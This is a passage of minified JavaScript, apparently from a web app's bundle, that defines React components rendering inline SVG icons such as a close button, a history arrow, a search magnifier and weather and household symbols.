0h24v24H0z"})})})]}),cz=a=>(0,s.jsx)(e.J,{ChosenIcon:cm,...a});var cL=cz;let cH=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M20.49 3.51A11.95 11.95 0 0 0 12 0C8.79 0 5.78 1.25 3.51 3.51S0 8.79 0 12s1.25 6.22 3.51 8.49C5.78 22.75 8.79 24 12 24c3.2 0 6.22-1.25 8.49-3.51A11.97 11.97 0 0 0 24 12c0-3.21-1.25-6.22-3.51-8.49m-3.46 13.52c-.15.15-.34.22-.53.22s-.38-.07-.53-.22L12 13.06l-3.97 3.97c-.15.15-.34.22-.53.22s-.38-.07-.53-.22a.754.754 0 0 1 0-1.06L10.94 12 6.97 8.03a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0L12 10.94l3.97-3.97c.29-.29.77-.29 1.06 0s.29.77 0 1.06L13.06 12l3.97 3.97c.29.29.29.77 0 1.06"})}),cI=a=>(0,s.jsx)(e.J,{ChosenIcon:cH,...a});var cf=cI;let cV=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M14.652 15.712 12 13.061l-2.652 2.651c-.29.29-.77.29-1.06 0a.756.756 0 0 1 0-1.06L10.939 12 8.288 9.348a.755.755 0 0 1 0-1.06c.29-.29.77-.29 1.06 0L12 10.939l2.652-2.651c.29-.29.77-.29 1.06 0s.29.77 0 1.06L13.061 12l2.651 2.652c.29.29.29.77 0 1.06s-.77.29-1.06 0"})}),cJ=a=>(0,s.jsx)(e.J,{ChosenIcon:cV,...a});var cP=cJ,cR=t(37777);let cS=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M.75.998a.75.75 0 0 1 .75.75v6.75h6.748a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M10.357 1.112A11.99 11.99 0 0 1 21.8 6.072a12.001 12.001 0 0 1-9.805 18.926.75.75 0 0 1 .001-1.5 10.496 10.496 0 0 0 10.479-11.22 10.5 10.5 0 0 0-6.298-8.914A10.494 10.494 0 0 0 2.107 9.498a.75.75 0 1 1-1.414-.5 12 12 0 0 1 9.664-7.886",clipRule:"evenodd"})]}),ck=a=>(0,s.jsx)(e.J,{ChosenIcon:cS,...a});var cE=ck;let cZ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M4.5 24a2.25 2.25 0 0 1-2.25-2.25V19.5H1.5a.75.75 0 0 1 0-1.5h.75v-3H1.5a.75.75 0 0 1 0-1.5h.75v-3H1.5a.75.75 0 0 1 0-1.5h.75V6H1.5a.75.75 0 0 1 0-1.5h.75V2.25A2.25 2.25 0 0 1 4.5 0H21a2.25 2.25 0 0 1 2.25 2.25v19.5A2.25 2.25 0 0 1 21 24zm-.75-2.25c0 .414.336.75.75.75H21a.75.75 0 0 0 .75-.75V2.25A.75.75 0 0 0 21 1.5H4.5a.75.75 0 0 0-.75.75V4.5h.75a.75.75 0 0 1 0 1.5h-.75v3h.75a.75.75 0 0 1 0 1.5h-.75v3h.75a.75.75 0 0 1 0 1.5h-.75v3h.75a.75.75 0 0 1 0 1.5h-.75z"}),(0,s.jsx)("path",{d:"M10.5 18a.75.75 0 0 1-.75-.75v-5.361C8.447 11.51 7.5 10.165 7.5 8.625c0-1.861 1.346-3.375 3-3.375s3 1.514 3 3.375c0 1.54-.947 2.885-2.25 3.264v5.361a.75.75 0 0 1-.75.75m0-11.25c-.827 0-1.5.841-1.5 1.875s.673 1.875 1.5 1.875S12 9.659 12 8.625s-.673-1.875-1.5-1.875M16.5 18a.75.75 0 0 1-.75-.75v-5.379a2.26 2.26 0 0 1-1.5-2.121V6a.75.75 0 0 1 1.5 0v3.75a.75.75 0 0 0 1.5 0V6a.75.75 0 0 1 1.5 0v3.75c0 .96-.615 1.808-1.5 2.121v5.379a.75.75 0 0 1-.75.75"})]}),cB=a=>(0,s.jsx)(e.J,{ChosenIcon:cZ,...a});var cb=cB;let cG=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M12 14.75a1.36 1.36 0 0 0 1-.41l3.51-3.63a2.82 2.82 0 0 0 0-3.89 2.64 2.64 0 0 0-3.74-.09l-.09.09-.68.66-.64-.65a2.62 2.62 0 0 0-3.74-.09l-.09.09a2.8 2.8 0 0 0 0 3.88L11 14.34a1.33 1.33 0 0 0 1 .41M8.65 7.82a1.2 1.2 0 0 1 .8-.32c.307.01.598.138.81.36l1.18 1.22a.76.76 0 0 0 1.08 0l1.22-1.26a1.13 1.13 0 0 1 .82-.32c.306.011.596.14.81.36a1.32 1.32 0 0 1 0 1.81L12 13.17l-3.39-3.5a1.33 1.33 0 0 1 .04-1.85"}),(0,s.jsx)("path",{d:"m22.92 6.43-9.67-6a2.22 2.22 0 0 0-2.48 0L1.09 6.42A2.28 2.28 0 0 0 0 8.35v14.9a.75.75 0 1 0 1.5 0V8.35a.76.76 0 0 1 .38-.65l9.7-6.07a.77.77 0 0 1 .86 0l9.7 6.07a.75.75 0 0 1 .36.64v14.9a.75.75 0 1 0 1.5 0V8.35a2.24 2.24 0 0 0-1.08-1.92"}),(0,s.jsx)("path",{d:"M18 20.53a3 3 0 1 0-3.23 0q-.526.162-1 .44A5.25 5.25 0 0 0 12 22.6a5.1 5.1 0 0 0-2.74-2.07 3 3 0 1 0-3.23 0q-.542.175-1.03.47a5.2 5.2 0 0 0-1.9 1.88.75.75 0 1 0 1.3.75 3.74 3.74 0 0 1 6.49 0 .76.76 0 0 0 1 .27l.08-.07.08.07a.75.75 0 0 0 1-.27 3.7 3.7 0 0 1 1.37-1.37 3.74 3.74 0 0 1 5.12 1.37.75.75 0 0 0 1.365-.173.74.74 0 0 0-.065-.557A5.2 5.2 0 0 0 18 20.53m-10.31-4A1.5 1.5 0 1 1 6.15 18a1.51 1.51 0 0 1 1.5-1.5zm8.7 0a1.5 1.5 0 1 1-1.5 1.5 1.5 1.5 0 0 1 1.46-1.53z"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),cy=a=>(0,s.jsx)(e.J,{ChosenIcon:cG,...a});var cD=cy;let cU=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M23.01 20.821 21.189 2.105A1.5 1.5 0 0 0 19.7.75H4.3a1.5 1.5 0 0 0-1.489 1.355L.99 20.821"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M23.011 20.821A3.751 3.751 0 0 1 15.75 19.5M8.25 19.5a3.751 3.751 0 0 1-7.261 1.321M8.25 18.75v.75a3.75 3.75 0 0 0 7.5 0v-.75"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M12 15a3.75 3.75 0 0 1-7.5 0M19.5 15a3.75 3.75 0 0 1-7.5 0"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M8.25 11.25a3.75 3.75 0 0 1-6.57 2.472"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M15.75 11.25a3.75 3.75 0 0 1-7.5 0"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M22.32 13.722a3.75 3.75 0 0 1-6.57-2.472M12 7.5a3.75 3.75 0 0 1-7.5 0"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M19.5 7.5a3.75 3.75 0 0 1-7.5 0"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M15.75 3.75a3.75 3.75 0 0 1-7.5 0"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M21.649 6.824a3.75 3.75 0 0 1-5.9-3.074M2.351 6.824A3.751 3.751 0 0 0 8.25 3.75"})]}),cW=a=>(0,s.jsx)(e.J,{ChosenIcon:cU,...a});var cY=cW;let cq=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:[(0,s.jsx)("path",{d:"M22.289 19.636a.75.75 0 0 1-.662-1.103c1.549-2.9-.294-5.231-1.53-6.362-.314 1.728-1.782 3.001-3.564 3.08H.75a.75.75 0 0 1 0-1.5h.859l2.378-4.756a2.24 2.24 0 0 1 2.332-1.221l2.609.372q.265.038.531.038c.877 0 1.729-.309 2.401-.871l1.64-1.366a2.25 2.25 0 0 1 1.517-.518l1.536-3.949a.744.744 0 0 1 .97-.427c.386.15.577.585.428.971l-1.537 3.951q.14.12.258.263c.385.462.566 1.046.511 1.645a2.24 2.24 0 0 1-.802 1.525l-1.64 1.369a8 8 0 0 1-.281.222l-1.07 2.753h3.11a2.28 2.28 0 0 0 2.13-1.885c.165-.711.767-1.195 1.469-1.195a1.5 1.5 0 0 1 1.01.392c3.629 3.321 2.711 6.549 1.842 8.177a.75.75 0 0 1-.662.395m-10.51-5.885.628-1.616a8.249 8.249 0 0 1-4.112.466l-1.004-.143-.649 1.293zm-6.815 0 1.228-2.448a.76.76 0 0 1 .778-.406l1.537.219c.31.044.627.066.941.066a6.85 6.85 0 0 0 4.334-1.558l1.639-1.368a.75.75 0 0 0 .268-.51.75.75 0 0 0-1.229-.646l-1.64 1.365a5.25 5.25 0 0 1-4.106 1.166l-2.608-.372a.746.746 0 0 0-.777.407l-2.042 4.086z"}),(0,s.jsx)("path",{d:"M8.25 7.001a3.38 3.38 0 0 1-3.375-3.375A3.38 3.38 0 0 1 8.25.251a3.38 3.38 0 0 1 3.375 3.375A3.38 3.38 0 0 1 8.25 7.001m0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875A1.877 1.877 0 0 0 8.25 1.751M8.261 23.504c-.277 0-.558-.021-.834-.064a5.33 5.33 0 0 1-2.93-1.452 5.43 5.43 0 0 1-3.746 1.514.752.752 0 0 1-.532-1.28.74.74 0 0 1 .53-.22 3.93 3.93 0 0 0 3.147-1.594.752.752 0 0 1 1.209.001 3.92 3.92 0 0 0 3.151 1.593 3.9 3.9 0 0 0 3.14-1.594.75.75 0 0 1 .605-.307c.238 0 .464.115.605.307a3.88 3.88 0 0 0 3.153 1.595c.829 0 1.623-.261 2.297-.755a3.9 3.9 0 0 0 .841-.841.752.752 0 0 1 1.209-.001A3.93 3.93 0 0 0 23.253 22a.75.75 0 0 1-.001 1.5 5.43 5.43 0 0 1-3.749-1.515q-.264.255-.561.472a5.35 5.35 0 0 1-3.185 1.042A5.4 5.4 0 0 1 12 21.988a5 5 0 0 1-.559.471 5.35 5.35 0 0 1-3.18 1.045"})]}),cO=a=>(0,s.jsx)(e.J,{ChosenIcon:cq,...a});var cF=cO;let cQ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M5.25 23.751A2.25 2.25 0 0 1 3 21.501v-7.5a.75.75 0 0 1 1.5 0v7.5c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-7.5a.75.75 0 0 1 1.5 0v7.5a2.25 2.25 0 0 1-2.25 2.25z"}),(0,s.jsx)("path",{d:"M23.25 13.38a.74.74 0 0 1-.53-.22L12.536 2.976a.75.75 0 0 0-1.067-.006L1.28 13.161a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.747.747 0 0 1 0-1.061L10.409 1.91c.424-.425.99-.658 1.591-.658.598 0 1.161.231 1.584.651l2.166 2.166v-.568a.75.75 0 0 1 .75-.75h3.75a.75.75 0 0 1 .75.75v5.818l2.78 2.781a.744.744 0 0 1 0 1.06.75.75 0 0 1-.53.22M19.5 7.819V4.251h-2.25v1.318z"}),(0,s.jsx)("path",{d:"M11.983 19.252a1.33 1.33 0 0 1-.945-.412l-3.507-3.627a2.807 2.807 0 0 1 .088-3.975 2.64 2.64 0 0 1 1.827-.73c.733 0 1.415.292 1.919.821l.635.657.64-.662q.039-.041.089-.088a2.62 2.62 0 0 1 1.893-.729 2.63 2.63 0 0 1 1.852.821 2.805 2.805 0 0 1 0 3.88l-3.543 3.663c-.26.248-.586.379-.929.379-.003.002-.019.002-.019.002m-2.538-7.244a1.14 1.14 0 0 0-.831.356 1.306 1.306 0 0 0 0 1.809L12 17.677l3.391-3.507a1.307 1.307 0 0 0-.003-1.806 1.14 1.14 0 0 0-.805-.357l-.038-.001c-.294 0-.564.11-.782.318l-.041.041-1.182 1.222a.76.76 0 0 1-.54.223.75.75 0 0 1-.539-.224l-1.179-1.219a1.15 1.15 0 0 0-.837-.359"})]}),cT=a=>(0,s.jsx)(e.J,{ChosenIcon:cQ,...a});var cN=cT;let cK=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M2.251 24c-.339 0-.671-.116-.936-.327a1.503 1.503 0 0 1-.236-2.109l1.8-2.25a1.5 1.5 0 0 1 1.171-.563h13.141v-1.726A30.5 30.5 0 0 1 6.42 14.951a.75.75 0 0 1-.479-.699c0-1.707.449-3.486 1.335-5.289l.013-.04a.7.7 0 0 1 .092-.171 19 19 0 0 1 2.012-3.109 24.787 24.787 0 0 1 1.247-1.464c2.289-2.48 4.541-3.99 4.635-4.053A.747.747 0 0 1 16.29.3a12.07 12.07 0 0 1 2.4 7.2v11.25h3c.827 0 1.5.673 1.5 1.5A3.754 3.754 0 0 1 19.44 24zm0-1.5h17.19a2.25 2.25 0 0 0 2.25-2.25H4.052zm5.205-8.762a29.2 29.2 0 0 0 9.734 1.785v-2.126l-8.807-3.269c-.545 1.228-.856 2.44-.927 3.61m9.735-1.941V9.511l-6.903-2.562a18 18 0 0 0-1.22 1.833zm0-3.886V7.5a10.6 10.6 0 0 0-1.68-5.696 28.4 28.4 0 0 0-4.224 3.916z"})}),cX=a=>(0,s.jsx)(e.J,{ChosenIcon:cK,...a});var c_=cX,c$=t(94771);let c1=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:(0,s.jsx)("path",{d:"M21.014 18.188a6.75 6.75 0 0 1-4.511-1.745 6.62 6.62 0 0 1-4.506 1.741 6.67 6.67 0 0 1-4.496-1.742 6.75 6.75 0 0 1-4.507 1.742 6.7 6.7 0 0 1-2.525-.495.75.75 0 0 1 .566-1.389 5.2 5.2 0 0 0 5.901-1.422.75.75 0 0 1 1.137.002q.258.301.56.56A5.17 5.17 0 0 0 12 16.685a5.18 5.18 0 0 0 3.935-1.805.747.747 0 0 1 1.138-.001 5.2 5.2 0 0 0 5.9 1.427.747.747 0 0 1 .976.413.75.75 0 0 1-.413.978 6.7 6.7 0 0 1-2.522.491M21.013 22.502a6.75 6.75 0 0 1-4.512-1.746q-.076.07-.154.136a6.68 6.68 0 0 1-4.343 1.605 6.62 6.62 0 0 1-4.506-1.741 6.75 6.75 0 0 1-4.51 1.745 6.7 6.7 0 0 1-2.521-.493.751.751 0 0 1 .565-1.39 5.198 5.198 0 0 0 5.899-1.427.73.73 0 0 1 .552-.261l.04.001c.197 0 .404.095.546.261a5.18 5.18 0 0 0 3.935 1.805 5.17 5.17 0 0 0 3.927-1.805.75.75 0 0 1 1.138-.001 5.2 5.2 0 0 0 5.9 1.427.748.748 0 0 1 .977.413.75.75 0 0 1-.413.977 6.7 6.7 0 0 1-2.52.494M18 13.501a.75.75 0 0 1-.75-.75A5.256 5.256 0 0 0 12 7.501a5.256 5.256 0 0 0-5.25 5.25.75.75 0 0 1-1.5 0A6.76 6.76 0 0 1 12 6.001a6.76 6.76 0 0 1 6.75 6.75.75.75 0 0 1-.75.75M.751 13.501a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5zM21.001 13.501a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5zM12.001 5.251a.75.75 0 0 1-.75-.75v-2.25a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75M18.001 7.501a.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53l1.5-1.5a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-1.5 1.5a.74.74 0 0 1-.53.22M6.001 7.501a.74.74 0 0 1-.53-.22l-1.5-1.5a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22l1.5 1.5c.142.141.22.33.22.53s-.078.389-.22.53a.74.74 0 0 1-.53.22"})}),c0=a=>(0,s.jsx)(e.J,{ChosenIcon:c1,...a});var c5=c0;let c2=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:25,...a,children:(0,s.jsx)("path",{d:"M24.245 24.996a.74.74 0 0 1-.53-.22L17.2 18.26a9.8 9.8 0 0 1-2.553 1.579 9.77 9.77 0 0 1-7.51.069 9.74 9.74 0 0 1-5.359-5.262 9.75 9.75 0 0 1-.069-7.51A9.75 9.75 0 0 1 6.97 1.777a9.74 9.74 0 0 1 7.51-.069 9.74 9.74 0 0 1 5.359 5.262 9.75 9.75 0 0 1 .069 7.51 9.8 9.8 0 0 1-1.649 2.718l6.517 6.518a.75.75 0 0 1-.531 1.28M10.807 2.49a8.3 8.3 0 0 0-3.25.667 8.26 8.26 0 0 0-4.458 4.54 8.26 8.26 0 0 0 .058 6.362 8.26 8.26 0 0 0 4.54 4.458 8.259 8.259 0 0 0 6.362-.059 8.3 8.3 0 0 0 2.594-1.736.365.365 0 0 1 .077-.076 8.2 8.2 0 0 0 1.786-2.728 8.26 8.26 0 0 0-.059-6.362 8.26 8.26 0 0 0-4.54-4.458 8.3 8.3 0 0 0-3.11-.608"})}),c7=a=>(0,s.jsx)(e.J,{ChosenIcon:c2,...a});var c3=c7;let c4=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M1.321 16.3a4.51 4.51 0 1 1 6.38 6.379A4.51 4.51 0 0 1 1.32 16.3m3.19.21a2.979 2.979 0 1 0 0 5.958 2.979 2.979 0 0 0 0-5.957",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M1.54 13.523a5.26 5.26 0 0 1 3.72-1.54h2.995a8.255 8.255 0 0 1 8.255 8.255v1.498A2.264 2.264 0 0 1 14.247 24H4.51A4.51 4.51 0 0 1 0 19.49v-2.248a5.26 5.26 0 0 1 1.54-3.719m3.72-.008a3.727 3.727 0 0 0-3.728 3.727v2.247a2.98 2.98 0 0 0 2.979 2.979h9.736a.73.73 0 0 0 .732-.732v-1.498a6.723 6.723 0 0 0-6.724-6.723zM17.974 20.238c0-.423.343-.766.766-.766h1.498a3.76 3.76 0 0 1 3.761 3.761.766.766 0 0 1-.766.766h-2.995a2.263 2.263 0 0 1-2.264-2.263zm1.532.766v.732a.73.73 0 0 0 .732.732h2.094a2.23 2.23 0 0 0-2.094-1.464z",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M11.807 1.321a4.51 4.51 0 0 1 7.7 3.19v15.727a.766.766 0 0 1-1.532 0V4.511a2.979 2.979 0 0 0-5.957 0c0 .756.48 1.286 1.273 2.08l.066.065c.701.7 1.657 1.653 1.657 3.097 0 .799-.293 1.671-.649 2.457a18 18 0 0 1-1.258 2.253.766.766 0 0 1-1.286-.832c.404-.625.828-1.347 1.149-2.054.328-.723.512-1.355.512-1.824 0-.756-.481-1.287-1.274-2.08l-.066-.066c-.7-.699-1.656-1.652-1.656-3.096a4.5 4.5 0 0 1 1.321-3.19",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M10.486 17.243c0-.423.343-.766.766-.766h3.866a.766.766 0 0 1 0 1.532h-3.866a.766.766 0 0 1-.766-.766",clipRule:"evenodd"})]}),c6=a=>(0,s.jsx)(e.J,{ChosenIcon:c4,...a});var c8=c6;let c9=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M23.25 14.46h-2a.21.21 0 0 1-.22-.17V7.91a.22.22 0 0 1 .25-.2h2a.75.75 0 1 0 0-1.5h-2a1.69 1.69 0 0 0-1.35.58l-4.38-1.58a3.14 3.14 0 0 0-2.46.14l-2.41 1.2a2.86 2.86 0 0 0-2.76-.34L4.46 7.57a1.7 1.7 0 0 0-1.71-1.36h-2a.75.75 0 0 0 0 1.5h2a.18.18 0 0 1 .25.17v6.4a.21.21 0 0 1-.24.18h-2a.75.75 0 1 0 0 1.5h2a1.7 1.7 0 0 0 1.33-.65h1.7l3.28 3.67a2.11 2.11 0 0 0 1.59.73 2.07 2.07 0 0 0 1.34-.5 2 2 0 0 0 .7-1.26c.343.004.683-.06 1-.19a2.37 2.37 0 0 0 1.3-1.33l.06-.15h.19l4.67-.89a1.68 1.68 0 0 0 1.24.58h2.07a.75.75 0 1 0 0-1.5zm-9.48-7.79A1.62 1.62 0 0 1 15 6.6l4.5 1.61v5.71l-2.38.45a1.7 1.7 0 0 0 0-.32 2.25 2.25 0 0 0-.45-1.34l-2.45-3.17.43-.14a.75.75 0 1 0-.47-1.42l-3.47 1.14a.4.4 0 0 1-.49-.21.42.42 0 0 1 .19-.55zm-.62 9.7a.94.94 0 0 1-.7 0l-.87-.86a.74.74 0 0 0-1.06 0 .75.75 0 0 0 0 1.06l.76.75v.31a.58.58 0 0 1-.21.45.6.6 0 0 1-.84-.07l-3.54-3.95a.75.75 0 0 0-.56-.25H4.5v-4.6l4-1.59a1.25 1.25 0 0 1 .66-.08 1.9 1.9 0 0 0 1.45 3.14 2 2 0 0 0 .59-.09l1.52-.51 2.81 3.6a.72.72 0 0 1-.58 1.15h-.17l-1.25-1.25a.75.75 0 0 0-1.06 0 .74.74 0 0 0 0 1.06l1.2 1.2v.07a.9.9 0 0 1-.52.46"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 5h24v14.7H0z"})})})]}),ia=a=>(0,s.jsx)(e.J,{ChosenIcon:c9,...a});var ih=ia,it=t(74737);let is=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M10.12 10.88a3.38 3.38 0 1 0 6.76 0 3.38 3.38 0 0 0-6.76 0M13.5 9a1.88 1.88 0 1 1 0 3.76 1.88 1.88 0 0 1 0-3.76"}),(0,s.jsx)("path",{d:"M21.75 8.25a2.25 2.25 0 0 0-2.25 2.25c0 4.12-2.89 4.49-3.76 4.5H9a3.75 3.75 0 0 0 0 7.5h.75v.75a.75.75 0 1 0 1.5 0v-.75H12a2.25 2.25 0 0 0 0-4.5H9a.75.75 0 1 0 0 1.5h3a.75.75 0 1 1 0 1.5H9a2.25 2.25 0 0 1 0-4.5h6.75c2.42 0 5.25-1.63 5.25-6a.75.75 0 1 1 1.5 0c0 6.45-5.07 7.34-6.08 7.45a.76.76 0 0 0-.67.75v4.55a.75.75 0 1 0 1.5 0v-3.91C20.5 18.72 24 16.11 24 10.5a2.25 2.25 0 0 0-2.25-2.25M4.81 6.3l3-3a1.45 1.45 0 0 0 .39-1.44 1.5 1.5 0 0 0-.73-.93 3.75 3.75 0 0 0-3.39 0c-.13.07-.24.15-.36.23L2.78.22A.75.75 0 0 0 2.25 0H.75A.76.76 0 0 0 0 .75a.76.76 0 0 0 .75.75h1.19l.72.72a4 4 0 0 0-.45.89A3.77 3.77 0 0 0 2.45 6q.109.178.26.32a1.46 1.46 0 0 0 1 .42 1.48 1.48 0 0 0 1.1-.44M3.64 3.58a2.17 2.17 0 0 1 1.12-1.31 2.2 2.2 0 0 1 1-.25 2.14 2.14 0 0 1 1 .22l-3 3a2.22 2.22 0 0 1-.12-1.66M7.92 4.32a.76.76 0 0 0 .29 1L9.33 6a.8.8 0 0 0 .36.09.75.75 0 0 0 .37-1.41L8.94 4a.75.75 0 0 0-1.02.32M10.17 3.1l1.62.44a.7.7 0 0 0 .2 0 .75.75 0 0 0 .19-1.47l-1.61-.44a.74.74 0 0 0-.92.52.75.75 0 0 0 .52.95M14.39 4.25l1.61.44a.6.6 0 0 0 .2 0 .75.75 0 0 0 .19-1.47l-1.61-.44a.73.73 0 0 0-.92.52.74.74 0 0 0 .53.95M6 6.37a.75.75 0 0 0-.29 1l.57 1a.76.76 0 0 0 1 .29.75.75 0 0 0 .3-1l-.58-1a.75.75 0 0 0-1-.29M4.65 11.08a.74.74 0 0 0 .52-.92l-.44-1.61A.75.75 0 0 0 3.81 8a.76.76 0 0 0-.53.92l.44 1.62a.77.77 0 0 0 .73.55zM5.6 14.58a.75.75 0 0 0 .53-.92l-.25-.9a.74.74 0 0 0-.88-.52.76.76 0 0 0-.53.92l.25.89a.74.74 0 0 0 .72.56.7.7 0 0 0 .16-.03"})]}),ie=a=>(0,s.jsx)(e.J,{ChosenIcon:is,...a});var il=ie;let ic=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M21.374 24a.75.75 0 0 1-.75-.75V6.75a5.256 5.256 0 0 0-5.25-5.25 5.26 5.26 0 0 0-5.204 4.565c2.527.388 4.454 2.595 4.454 5.185a.75.75 0 0 1-.75.75h-9a.75.75 0 0 1-.75-.75c0-2.622 1.968-4.845 4.536-5.197A6.75 6.75 0 0 1 15.374 0a6.76 6.76 0 0 1 6.75 6.75v16.5a.75.75 0 0 1-.75.75m-8.325-13.5c-.352-1.712-1.892-3-3.674-3s-3.322 1.288-3.674 3zM4.874 17.25a.747.747 0 0 1-.711-.987l.75-2.25a.749.749 0 0 1 1.383-.098c.09.179.104.383.041.573l-.75 2.25a.75.75 0 0 1-.713.512M2.624 24a.747.747 0 0 1-.712-.988l.75-2.25a.75.75 0 1 1 1.423.475l-.75 2.25a.75.75 0 0 1-.711.513"}),(0,s.jsx)("path",{d:"M13.874 17.25a.75.75 0 0 1-.711-.513l-.75-2.25a.746.746 0 0 1 .712-.988c.323 0 .609.206.711.513l.75 2.25a.746.746 0 0 1-.712.988M16.124 24a.75.75 0 0 1-.711-.513l-.75-2.25a.746.746 0 0 1 .712-.988c.323 0 .609.206.711.513l.75 2.25a.746.746 0 0 1-.712.988M9.374 17.25a.75.75 0 0 1-.75-.75v-2.25a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75M9.374 24a.75.75 0 0 1-.75-.75V21a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75"})]}),ii=a=>(0,s.jsx)(e.J,{ChosenIcon:ic,...a});var ir=ii;let io=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M15.75 6.75a3.38 3.38 0 0 1-3.375-3.375A3.38 3.38 0 0 1 15.75 0a3.38 3.38 0 0 1 3.375 3.375A3.38 3.38 0 0 1 15.75 6.75m0-5.25a1.877 1.877 0 0 0-1.875 1.875c0 1.034.841 1.875 1.875 1.875a1.877 1.877 0 0 0 1.875-1.875A1.877 1.877 0 0 0 15.75 1.5M11.25 21a.75.75 0 0 1-.75-.75v-3.097a.75.75 0 0 0-.27-.577l-1.432-1.192-.458.457c-.425.425-.99.659-1.59.659h-4.5a.75.75 0 0 1 0-1.5h4.5c.2 0 .388-.078.53-.219l.941-.941a.753.753 0 0 1 1.011-.046l1.959 1.63c.515.429.81 1.06.81 1.73v3.097a.75.75 0 0 1-.751.749"}),(0,s.jsx)("path",{d:"M14.25 21a.75.75 0 0 1-.75-.75v-3.095a3.74 3.74 0 0 0-1.349-2.879l-1.75-1.458a.75.75 0 0 1-.05-1.106l1.573-1.573a.75.75 0 0 1 .939-.099 6.76 6.76 0 0 0 3.671 1.099c.922 0 1.808-.182 2.646-.54l2.115-.906.057-.029a1 1 0 0 1 .094-.049c.305-.194.433-.569.305-.902a.75.75 0 0 0-.206-.293.75.75 0 0 1-.287-.155.712.712 0 0 0-.479.017l-2.194.94a5.2 5.2 0 0 1-2.057.42 5.3 5.3 0 0 1-3.096-1.003L9.976 6.123a6.82 6.82 0 0 0-5.082-1.2l-2.019.337a.75.75 0 0 0 .257 1.478l2.015-.336a5.304 5.304 0 0 1 3.951.933l1.318.957a.75.75 0 0 1 .09 1.137L6.66 13.28a.75.75 0 0 1-.531.22H.75a.75.75 0 0 1 0-1.5h5.068l3.005-3.009-.607-.441a3.8 3.8 0 0 0-2.824-.668l-1.278.213.161.642a.752.752 0 0 1-.728.933.75.75 0 0 1-.727-.568l-.224-.894A2.24 2.24 0 0 1 .793 6.385a2.23 2.23 0 0 1 .809-2.141L.772.932A.75.75 0 0 1 1.5-.001a.75.75 0 0 1 .727.568l.789 3.149 1.63-.272a8 8 0 0 1 1.343-.111c1.742 